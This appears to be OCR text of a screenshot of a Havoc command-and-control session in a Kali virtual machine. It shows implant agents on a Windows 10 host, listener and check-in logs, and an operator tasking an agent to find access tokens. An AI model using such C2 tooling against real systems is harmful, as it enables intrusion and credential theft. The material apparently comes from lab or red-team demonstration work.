 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 16:23
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
5f787f74 192.168.2.13 192.168.2.13 user DESKTOP-GIHGKBR Windows 10 aese.exe 5492 49s unresponsive
2e622390 192.168.2.13 192.168.2.13 user DESKTOP-GIHGKBR Windows 10 aese.exe 6900 3s healthy
Event Viewer
22/02/2024 15:22:05 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
22/02/2024 15:21:38 [*] Started "https" listener
22/02/2024 15:22:05 [+] 5pider connected to teamserver
22/02/2024 15:22:05 [*] Initialized 6e2ded26 :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 66b5a036 :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 01a4608c :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 5207361e :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 33eb1904 :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 6f6edcfe :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 15:22:05 [*] Initialized 5f7e31ba :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 15:29:13 [*] Started "Https" listener
22/02/2024 15:48:26 [*] Initialized 03ee562e :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 16:03:23 [*] Initialized 5f787f74 :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 16:09:24 [*] Initialized 5a5b3842 :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 16:10:46 [*] Initialized 3fb1d758 :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 16:22:46 [*] Initialized 2e622390 :: user@192.168.2.13 (DESKTOP-GIHGKBR)
Teamserver Chat Listeners [5f787f74] user/DESKTOP-GIHGKBR [2e622390] user/DESKTOP-GIHGKBR
22/02/2024 16:22:46 Agent 2E622390 authenticated as DESKTOP-GIHGKBR\user :: [Internal: 192.168.2.13] [Process: aese.exe\6900] [Arch: x64] [Pivot: Direct]
22/02/2024 16:23:00 [5pider] Demon » token find
[*] [CD9E8A10] Tasked demon to find tokens
[+] Send Task to Agent [16 bytes]
[user/DESKTOP-GIHGKBR] aese.exe/6900 x64
>>>
Right Ctrl
1 36°F
Cloudy
Search
L
4:23 PM
2/22/2024